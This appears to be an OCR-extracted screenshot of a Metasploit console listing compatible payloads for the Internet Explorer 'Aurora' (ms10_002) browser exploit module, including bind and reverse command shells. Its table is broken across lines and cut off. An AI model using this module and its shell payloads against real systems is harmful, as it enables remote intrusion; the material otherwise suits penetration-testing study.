 msf5 exploit(windows/browser/ms10_002_aurora) > show payloads
Compatible Payloads
===================
#    Name                                                Disclo
sure Date  Rank    Check  Description
-    ----                                                ------
---------  ----    -----  -----------
0    generic/custom
normal  No     Custom Payload
1    generic/debug_trap
normal  No     Generic x86 Debug Trap
2    generic/shell_bind_tcp
normal  No     Generic Command Shell, Bind TCP Inline
3    generic/shell_reverse_tcp
normal  No     Generic Command Shell, Reverse TCP Inlin
e
4    generic/tight_loop